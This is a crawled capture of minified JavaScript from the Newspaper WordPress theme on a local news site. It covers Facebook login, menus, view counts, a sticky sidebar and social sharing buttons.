a=b.closest(\".td-login-wrap\");a.find(\".td_display_err\").hide();a.addClass(\"td-login-wrap-fb-open\");FB.login(function(b){\"connected\"===b.status?FB.api(\"/me?fields=id,name,first_name,last_name,email,locale\",function(b){jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"td_ajax_fb_login_user\",user:b},success:function(b){b=jQuery.parseJSON(b);\"\"!==b.error?(a.removeClass(\"td-login-wrap-fb-open\"),tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLogin.showHideMsg(b.error)):(\"\"!==b.success&&(tdLogin.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]),tdLogin.showHideMsg(b.success)),location.reload(!0))}})}):(a.removeClass(\"td-login-wrap-fb-open\"),tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLogin.showHideMsg(\"An unexpected error has occured. Please try again!\"))},{scope:\"public_profile, email\"})},doFBLoginActionOptIn:function(b,a){var c=a.closest(\".tds-block-inner\");a=c.find(\".tds-s-form\");var d=\"\";switch(b){case\"login\":d=a.find(\"#tds-my-account\").val();break;case\"register\":d=a.find(\"#tds-my-account-register\").val()}a.find(\".td_display_err\").hide();c.addClass(\"tds-s-fb-open\");FB.login(function(a){\"connected\"===a.status?FB.api(\"/me?fields=id,name,first_name,last_name,email,locale\",function(a){jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"td_ajax_fb_login_user\",user:a},success:function(a){a=jQuery.parseJSON(a);if(\"\"!==a.error)c.removeClass(\"tds-s-fb-open\"),tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLogin.addRemoveClass([\".td_display_err\",0,\"tds-s-notif-success\"]),tdLogin.addRemoveClass([\".td_display_err\",1,\"tds-s-notif-error\"]),tdLogin.showHideMsg(a.error);else{\"\"!==a.success&&(tdLogin.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]),tdLogin.addRemoveClass([\".td_display_err\",1,\"tds-s-notif-success\"]),tdLogin.addRemoveClass([\".td_display_err\",0,\"tds-s-notif-error\"]),tdLogin.showHideMsg(a.success));var b=new URLSearchParams((new URL(window.location.href)).search.slice(1));setTimeout(function(){b.has(\"ref_url\")?window.location.replace(window.atob(b.get(\"ref_url\").replace(\"=\",\"\"))):window.location.replace(d)},200)}}})}):(c.removeClass(\"tds-s-fb-open\"),tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLogin.addRemoveClass([\".td_display_err\",0,\"tds-s-notif-success\"]),tdLogin.addRemoveClass([\".td_display_err\",1,\"tds-s-notif-error\"]),tdLogin.showHideMsg(\"An unexpected error has occured. Please try again!\"))},{scope:\"public_profile, email\"})}}})();";
var mod_pagespeed_whXDxORveg = "var tdLoadingBox={};(function(){tdLoadingBox={speed:40,arrayColorsTemp:\"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)\".split(\";\"),arrayColors:[],statusAnimation:\"stop\",stop:function(){tdLoadingBox.statusAnimation=\"stop\"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);b=/^#[a-zA-Z0-9]{3,6}$/;a&&b.test(a)?(a=tdLoadingBox.hexToRgb(a),a=\"rgba(\"+a.r+\", \"+a.g+\", \"+a.b+\", \",tdLoadingBox.arrayColors[7]=a+\" 0.9)\",tdLoadingBox.arrayColors[6]=a+\" 0.7)\",tdLoadingBox.arrayColors[5]=a+\" 0.5)\",tdLoadingBox.arrayColors[4]=a+\" 0.3)\",tdLoadingBox.arrayColors[3]=a+\" 0.15)\",tdLoadingBox.arrayColors[2]=a+\" 0.15)\",tdLoadingBox.arrayColors[1]=a+\" 0.15)\",tdLoadingBox.arrayColors[0]=a+\" 0.15)\"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);\"stop\"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation=\"display\",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class=\"td-lb-box td-lb-box-1\" style=\"background-color:'+tdLoadingBox.arrayColors[0]+'\"></div><div class=\"td-lb-box td-lb-box-2\" style=\"background-color:'+tdLoadingBox.arrayColors[1]+'\"></div><div class=\"td-lb-box td-lb-box-3\" style=\"background-color:'+tdLoadingBox.arrayColors[2]+'\"></div><div class=\"td-lb-box td-lb-box-4\" style=\"background-color:'+tdLoadingBox.arrayColors[3]+'\"></div><div class=\"td-lb-box td-lb-box-5\" style=\"background-color:'+tdLoadingBox.arrayColors[4]+'\"></div><div class=\"td-lb-box td-lb-box-6\" style=\"background-color:'+tdLoadingBox.arrayColors[5]+'\"></div><div class=\"td-lb-box td-lb-box-7\" style=\"background-color:'+tdLoadingBox.arrayColors[6]+'\"></div><div class=\"td-lb-box td-lb-box-8\" style=\"background-color:'+tdLoadingBox.arrayColors[7]+'\"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];\"display\"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay(\"\")},animationDisplay:function(a){jQuery(\".td-loader-gif\").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\\d]{2})([a-f\\d]{2})([a-f\\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],16),b:parseInt(a[3],16)}:null}}})();";
var mod_pagespeed_ZtZbGLEHPt = "var tdMenu={};(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:\"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *\",_openMenuClass:\"sfHover\",_openMenuBodyClass:\"td-open-menu\",init:function(){var c=jQuery(\"#td-header-menu .sf-menu\"),e=jQuery(\"#td-header-menu .sf-menu, .top-header-menu\"),b=e.find(\".menu-item-has-children > a, .td-mega-menu > a\");b.append('<i class=\"td-icon-menu-down\"></i>');c.supersubs({minWidth:10,maxWidth:20,extraWidth:1});b.addClass(\"sf-with-ul\");e.addClass(\"sf-js-enabled\");b.parent().find(\"ul\").first().css(\"display\",\"none\");tdMenu._mainMenu=c;tdMenu._itemsWithSubmenu=b;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(b,c)},_getSubmenuPosition:function(c){var e=jQuery(window).width();c=c.children(\"ul\").first();if(0<c.length){var b=c.offset().left+c.width();b>e&&(c.parent().parent().hasClass(\"sf-menu\")?c.css(\"left\",\"-\"+(b-e)+\"px\"):c.addClass(\"reversed\").css(\"left\",\"-\"+(c.width()+0)+\"px\"))}},_getMouseAngleDirection:function(c,e,b,l){return Math.atan2(b-c,l-e)/Math.PI*180},_setHover:function(c,e){if(tdDetect.isTouchDevice)jQuery(document).on(\"touchstart\",\"body\",function(a){var d=c.parent(),b=jQuery(\"body\");b.hasClass(tdMenu._openMenuBodyClass)&&!d.is(a.target)&&0===d.has(a.target).length&&(d.removeClass(tdMenu._openMenuClass),d.children(\"ul\").hide(),b.removeClass(tdMenu._openMenuBodyClass))}),c.on(\"touchstart\",function(a){a.preventDefault();a.stopPropagation();var b=jQuery(this);a=b.parent();var f=jQuery(\"body\");a.hasClass(tdMenu._openMenuClass)?null!==b.attr(\"href\")&&\"#\"!==b.attr(\"href\")?window.location.href=b.attr(\"href\"):((a.parent().hasClass(\"sf-menu\")||a.parent().hasClass(\"top-header-menu\"))&&f.removeClass(tdMenu._openMenuBodyClass),a.removeClass(tdMenu._openMenuClass),a.find(\"ul\").hide(),a.find(\"li\").removeClass(tdMenu._openMenuClass)):(a.parent().hasClass(\"sf-menu\")||a.parent().hasClass(\"top-header-menu\")?(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children(\"ul\").hide()):(b=a.siblings(),b.removeClass(tdMenu._openMenuClass),b.find(\"ul\").hide(),b.find(\"li\").removeClass(tdMenu._openMenuClass)),a.addClass(tdMenu._openMenuClass),a.children(\"ul\").show(),tdMenu._getSubmenuPosition(a),f.addClass(tdMenu._openMenuBodyClass))});else{var b={},l,k=!0;e.on(\"mouseleave\",function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children(\"ul\").hide();b={}});e.find(\".menu-item\").hover(function(){var a=jQuery(this),d=\"\",f,e;if(a.hasClass(\"menu-item-has-children\")||a.hasClass(\"td-mega-menu\"))if(a.parent().hasClass(\"sf-menu\"))if(jQuery.isEmptyObject(b))a.addClass(tdMenu._openMenuClass),a.children(\"ul\").show(),b=a;else{if(a[0]!==b[0]){var g=e=f=0;var h=null;!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children(\"ul\").hide();a.addClass(tdMenu._openMenuClass);a.children(\"ul\").show();b=a},400));a.on(\"mousemove\",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children(\"ul\").hide(),a.addClass(tdMenu._openMenuClass),a.children(\"ul\").show(),a.off(\"mousemove\"),clearTimeout(l),k=!0,b=a)})}}else d=a.siblings(),d.removeClass(tdMenu._openMenuClass),d.find(\"ul\").hide(),d.find(\"li\").removeClass(tdMenu._openMenuClass),a.addClass(tdMenu._openMenuClass),a.children(\"ul\").show(),tdMenu._getSubmenuPosition(a);else a.parent().hasClass(\"sf-menu\")||a.parent().hasClass(\"top-header-menu\")?jQuery.isEmptyObject(b)||(g=e=f=0,h=null,!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children(\"ul\").hide();b={}},400)),a.on(\"mousemove\",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children(\"ul\").hide(),a.off(\"mousemove\"),clearTimeout(l),k=!0,b={})})):(b=a.parent(),d=a.siblings(),d.removeClass(tdMenu._openMenuClass),d.find(\"ul\").hide(),d.find(\"li\").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===k&&(clearTimeout(l),k=!0);a.off(\"mousemove\")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});";
var mod_pagespeed_NYx3aRJC4j = "var tdAjaxCount={};(function(){tdAjaxCount={tdGetViewsCountsAjax:function(c,d){var b=\"td_ajax_get_views\";\"post\"===c&&(b=\"td_ajax_update_views\");jQuery.ajax({type:\"POST\",url:td_ajax_url,cache:!0,data:{action:b,td_post_ids:d},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(\".td-nr-views-\"+a).html(b)})},error:function(a,b,c){}})}}})();";


--- FILE ---
content_type: application/javascript
request_url: https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js,qver==12.7+tdSocialSharing.js,qver==12.7.pagespeed.jc.VaqMkg9ShV.js
body_size: 2568
content:
var mod_pagespeed_gs9ok4w8U_ = "var tdSmartSidebar={};(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar(\"tds_snap_menu\"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj=\"\";this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.enabled_on=[!1,!1,!1,!1];this.offset=0;this.is_width_auto=[!1,!1,!1,!1];this.content_bottom=this.content_top=0;this.sidebar_state=\"\";this.case_3_run_once=this.case_2_run_once=this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(c){tdSmartSidebar.hasItems=!0;c.sidebar_jquery_obj.prepend('<div class=\"clearfix\"></div>').append('<div class=\"clearfix\"></div>');c.content_jquery_obj.prepend('<div class=\"clearfix\"></div>').append('<div class=\"clearfix\"></div>');tdSmartSidebar.items.push(c)},td_events_scroll:function(c){if(!1!==tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var d=0;d<tdSmartSidebar.items.length;d++)tdSmartSidebar.items[d].sidebar_jquery_obj.css({width:\"auto\",position:\"static\",top:\"auto\",bottom:\"auto\"});tdSmartSidebar.log(\"smart_sidebar_disabled\")}}else window.requestAnimationFrame(function(){\"\"!==tdSmartSidebar.tds_snap_menu&&tdAffix._get_menu_affix_height();var d=\"\";c!==tdSmartSidebar.scroll_window_scrollTop_last&&(d=c>tdSmartSidebar.scroll_window_scrollTop_last?\"down\":\"up\");tdSmartSidebar.scroll_window_scrollTop_last=c;for(var m=jQuery(window).height(),g=c+m,f=0;f<tdSmartSidebar.items.length;f++){var a=tdSmartSidebar.items[f];a.content_top=a.content_jquery_obj.offset().top;a.content_height=a.content_jquery_obj.height();a.content_bottom=a.content_top+a.content_height;a.sidebar_top=a.sidebar_jquery_obj.offset().top;a.sidebar_height=a.sidebar_jquery_obj.height();a.sidebar_bottom=a.sidebar_top+a.sidebar_height;var l=\"undefined\"!==typeof window.tdThemeName?window.tdThemeName:\"\";var e=\"Newspaper\"===l?20:0;if(\"Newspaper\"===l){if(!a.sidebar_jquery_obj.closest(\".td-main-sidebar\")&&!1===a.enabled_on[tdSmartSidebar._view_port_current_interval_index]){a.sidebar_jquery_obj.css({width:\"auto\",position:\"static\",top:\"auto\",bottom:\"auto\"});continue}if(/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(a.offset)){var b=JSON.parse(atob(a.offset));switch(tdSmartSidebar._view_port_current_interval_index){case 0:e=\"undefined\"!==typeof b.phone?parseInt(b.phone):e;break;case 1:e=\"undefined\"!==typeof b.portrait?parseInt(b.portrait):e;break;case 2:e=\"undefined\"!==typeof b.landscape?parseInt(b.landscape):e;break;case 3:e=\"undefined\"!==typeof b.all?parseInt(b.all):e}}else e=a.offset}jQuery(\"body\").hasClass(\"admin-bar\")&&(e=0<tdSmartSidebar._view_port_current_interval_index?e+32:e);b=c+e;if(a.content_height<=a.sidebar_height)a.sidebar_state=\"case_6_content_too_small\";else if(a.sidebar_height<m){var h=a.content_top;tdAffix.is_menu_affix||\"undefined\"===typeof window.tdThemeName||\"Newsmag\"!==window.tdThemeName||\"smart_snap_always\"!==tdAffix.tds_snap_menu||(h+=e);tdSmartSidebar._is_smaller_or_equal(b,h)?a.sidebar_state=\"case_2_top_of_content\":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,b)?tdSmartSidebar._is_smaller(b,a.content_bottom-a.sidebar_height)?a.sidebar_state=\"case_4_fixed_up\":a.sidebar_state=\"case_3_bottom_of_content\":tdSmartSidebar._is_smaller_or_equal(a.content_bottom,a.sidebar_bottom)?\"up\"===d&&tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)?a.sidebar_state=\"case_4_fixed_up\":a.sidebar_state=\"case_3_bottom_of_content\":a.sidebar_state=a.content_bottom-b>=a.sidebar_height?\"case_4_fixed_up\":\"case_3_bottom_of_content\"}else if(!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,b)?!0===tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(a.content_top,b)?a.sidebar_state=\"case_4_fixed_up\":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,g)&&!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,a.content_bottom)&&a.content_bottom>=g?a.sidebar_state=\"case_1_fixed_down\":a.sidebar_state=\"case_3_bottom_of_content\":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,g)&&!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,a.content_bottom)&&\"down\"===d&&a.content_bottom>=g?a.sidebar_state=\"case_1_fixed_down\":!0===tdSmartSidebar._is_smaller_or_equal(a.sidebar_top,a.content_top)&&\"up\"===d&&a.content_bottom>=g?a.sidebar_state=\"case_2_top_of_content\":!0===tdSmartSidebar._is_smaller_or_equal(a.content_bottom,a.sidebar_bottom)&&\"down\"===d||a.content_bottom<g?a.sidebar_state=\"case_3_bottom_of_content\":!0===tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)&&\"up\"===d&&!0===tdSmartSidebar._is_smaller_or_equal(a.content_top,b)?a.sidebar_state=\"case_4_fixed_up\":\"up\"===d&&!0===tdSmartSidebar._is_smaller_or_equal(g,a.sidebar_top)&&(a.sidebar_state=\"case_2_top_of_content\"),\"case_1_fixed_down\"===a.sidebar_state&&\"up\"===d||\"case_4_fixed_up\"===a.sidebar_state&&\"down\"===d)a.sidebar_state=\"case_5_absolute\";b=0;if(null!==tdViewport.getCurrentIntervalItem()){h=a.sidebar_jquery_obj.parent(\".vc_column, .td-main-sidebar, .vc_column-inner, .vc_column_inner\");var k=h.find(\".td-sticky-sidebar-placeholder\");\"Newspaper\"===l?!0===a.is_width_auto[tdSmartSidebar._view_port_current_interval_index]?(a.sidebar_jquery_obj.css(\"width\",\"\"),k.length&&k.css(\"width\",\"\"),b=a.sidebar_jquery_obj.width(),k.length?k.css(\"width\",b):h.prepend('<div class=\"td-sticky-sidebar-placeholder\" style=\"width:'+b+'px\"></div>')):(b=h.width(),k.length&&k.remove()):b=h.width();a.sidebar_jquery_obj.width(b)}switch(a.sidebar_state){case\"case_1_fixed_down\":if(!0===a.case_1_run_once)break;tdSmartSidebar.log(\"sidebar_id: \"+f+\" \"+a.sidebar_state);a.case_1_run_once=!0;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:\"fixed\",top:\"auto\",bottom:\"0\",\"z-index\":\"1\"});break;case\"case_2_top_of_content\":if(!0===a.case_2_run_once)break;tdSmartSidebar.log(\"sidebar_id: \"+f+\" \"+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!0;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:\"auto\",position:\"static\",top:\"auto\",bottom:\"auto\"});break;case\"case_3_bottom_of_content\":if(!0===a.case_3_run_once&&a.case_3_last_sidebar_height===a.sidebar_height&&a.case_3_last_content_height===a.content_height)break;tdSmartSidebar.log(\"sidebar_id: \"+f+\" \"+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!1;a.case_3_run_once=!0;a.case_3_last_sidebar_height=a.sidebar_height;a.case_3_last_content_height=a.content_height;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:\"absolute\",top:a.content_bottom-a.sidebar_height-a.content_top,bottom:\"auto\"});break;case\"case_4_fixed_up\":if(!0===a.case_4_run_once&&a.case_4_last_menu_offset===e)break;tdSmartSidebar.log(\"sidebar_id: \"+f+\" \"+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!0;a.case_4_last_menu_offset=e;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:\"fixed\",top:e,bottom:\"auto\"});break;case\"case_5_absolute\":if(!0===a.case_5_run_once)break;tdSmartSidebar.log(\"sidebar_id: \"+f+\" \"+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!0;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:\"absolute\",top:a.sidebar_top-a.content_top,bottom:\"auto\"});break;case\"case_6_content_too_small\":!0!==a.case_6_run_once&&(tdSmartSidebar.log(\"sidebar_id: \"+f+\" \"+a.sidebar_state),a.case_1_run_once=!1,a.case_2_run_once=!1,a.case_3_run_once=!1,a.case_4_run_once=!1,a.case_5_run_once=!1,a.case_6_run_once=!0,a.sidebar_jquery_obj.css({width:\"auto\",position:\"static\",top:\"auto\",bottom:\"auto\"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var c=0;c<tdSmartSidebar.items.length;c++)tdSmartSidebar.items[c].case_1_run_once=!1,tdSmartSidebar.items[c].case_2_run_once=!1,tdSmartSidebar.items[c].case_3_run_once=!1,tdSmartSidebar.items[c].case_3_last_sidebar_height=0,tdSmartSidebar.items[c].case_3_last_content_height=0,tdSmartSidebar.items[c].case_4_run_once=!1,tdSmartSidebar.items[c].case_4_last_menu_offset=0,tdSmartSidebar.items[c].case_5_run_once=!1,tdSmartSidebar.items[c].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=!1;tdSmartSidebar.is_enabled_state_run_once=!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log(\"view port tablet\"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log(\"smart_sidebar_enabled\"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log(\"view port desktop\")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log(\"smart_sidebar_enabled\"))}tdSmartSidebar.compute()},log:function(c){},_is_smaller_or_equal:function(c,d){return 1<=Math.abs(c-d)?c<d?!0:!1:!0},_is_smaller:function(c,d){return 1<=Math.abs(c-d)?c<d?!0:!1:!1}}})();";
var mod_pagespeed_lr$oXO9Vkz = "var tdSocialSharing={};(function(){tdSocialSharing={init:function(){jQuery(\".td-social-sharing-button\").on(\"click\",function(a){var b=jQuery(this),e=\"\";if(!b.hasClass(\"td-social-mail\")&&!b.hasClass(\"td-social-share-text\"))if(a.preventDefault(),b.hasClass(\"td-social-expand-tabs\")){e=b.data(\"block-uid\");a=jQuery(\"#\"+e);var d=b.find(\".td-social-expand-tabs-icon\");if(a.hasClass(\"td-social-show-all\")){b.detach().appendTo(a.find(\".td-social-sharing-hidden:first\"));var c=a.find(\".td-post-sharing-visible:first\"),f=new tdPullDown.item;f.blockUid=a.attr(\"id\");f.horizontal_jquery_obj=c;f.vertical_jquery_obj=a.find(\".td-social-sharing-hidden:first\");f.horizontal_element_css_class=\"td-social-sharing-button-js\";f.container_jquery_obj=c.parents(\".td-post-sharing:first\");tdPullDown.add_item(f);jQuery(\"#\"+e).removeClass(\"td-social-show-all\");d.removeClass(\"td-icon-minus\");d.addClass(\"td-icon-plus\")}else tdPullDown.unloadItem(e),jQuery(\"#\"+e).addClass(\"td-social-show-all\"),d.removeClass(\"td-icon-plus\"),d.addClass(\"td-icon-minus\"),b.detach().appendTo(a.find(\".td-post-sharing-visible:first\"))}else if(b.hasClass(\"td-social-print\"))window.print();else if(b.hasClass(\"td-social-copy_url\")){if(navigator.clipboard&&window.isSecureContext)navigator.clipboard.writeText(b.attr(\"href\"));else{var g=jQuery('<input type=\"text\" style=\"position:fixed;top:-999999px;left:-999999px\" value=\"'+b.attr(\"href\")+'\" />');jQuery(\"body\").append(g);g.focus();g.select();new Promise(function(b,a){document.execCommand(\"copy\")?b():a();g.remove()})}b.addClass(\"td-social-copy_url-disabled\");b.addClass(\"td-social-copy_url-copied\");setTimeout(function(){b.removeClass(\"td-social-copy_url-copied\");setTimeout(function(){b.removeClass(\"td-social-copy_url-disabled\")},200)},1E3)}else a.preventDefault(),e=jQuery(window).width()/2-450,a=jQuery(window).height()/2-300,window.open(b.attr(\"href\"),\"mywin\",\"left=\"+e+\",top=\"+a+\",width=900,height=600,toolbar=0\")});setTimeout(function(){var a=jQuery(\".tdb_single_post_share\");a.hasClass(\"td-post-sharing-show-all-icons\")?(a=jQuery(a).data(\"td-block-uid\"),jQuery(\"#\"+a).addClass(\"td-social-show-all\")):jQuery(\".td-post-sharing\").each(function(b,a){b=jQuery(this);a=jQuery(a);var d=a.find(\".td-post-sharing-visible:first\"),c=new tdPullDown.item;c.blockUid=a.attr(\"id\");c.horizontal_jquery_obj=d;c.vertical_jquery_obj=a.find(\".td-social-sharing-hidden:first\");c.horizontal_element_css_class=\"td-social-sharing-button-js\";b.hasClass(\"tdb-block\")?c.container_jquery_obj=d.parents(\".wpb_wrapper:first\"):c.container_jquery_obj=d.parents(\".td-post-sharing:first\");tdPullDown.add_item(c)})},50)}};tdSocialSharing.init()})();";
